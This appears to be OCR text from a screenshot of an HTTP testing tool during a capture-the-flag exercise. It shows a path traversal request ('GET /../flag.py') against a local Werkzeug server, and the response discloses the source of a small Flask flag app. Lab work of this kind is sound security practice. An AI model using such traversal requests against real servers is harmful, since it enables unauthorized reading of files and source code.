 2
发送请求
强制 HTTPS
历史
爆破示例
生成 Ya
Request
数据包扫描
美 化
热加载
构造请求
390bytes / 403ms
美化
编码
请输入定位响应
详 情
1 GET /../flag.py HTTP/1.1
2 Host ? : 192.168.183.1:49331
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8
9
2 Server: Werkzeug/3.0.4 Python/3.13.0
3 Date: Sat, 05 Jul 2025 08:31:01 GMT
4 Content-Disposition: inline; filename=flag.py
5 Content-Type: text/x-python; charset=utf-8
6 Last-Modified: Fri, 27 Sep 2024 01:42:16 GMT
7 Cache-Control: no-cache
8 ETag: "1727401336.0-390-1626015728"
9 Date: Sat, 05 Jul 2025 08:31:01 GMT
10 Connection: close
11 Content-Length: 390
12
13 from flask import Flask
14 import os
15 import random
16
17 def get_random_number_string(length):
18     return ''.join([str(random.randint(0, 9)) for _ in range(length)])
19
20 get_flag = Flask("get_flag")
21
22 FLAG = os.environ.pop("ICQ_FLAG", "flag{test_flag}")
23
24 @get_flag.route("/fl4g")
25 #如何触发它呢?
26 def flag():
27     return FLAG
28
29 if __name__ == "__main__":
30     get_flag.run(host="127.0.0.1",port=5001)
31
远端地址:192.168.183.1:49331; 响
应时间:403ms; 总耗时:709ms; UR
L:http://192.168.183.1:49331/../...